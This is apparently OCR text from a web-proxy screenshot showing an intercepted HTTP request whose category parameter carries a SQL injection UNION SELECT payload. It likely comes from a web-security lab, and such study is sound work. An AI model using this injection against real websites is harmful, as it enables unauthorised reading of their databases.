 Intercept on
Forward
Time Type Direction Method URL
Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+NULL,'xE5jkD',NULL--
HTTP/2
2 Host: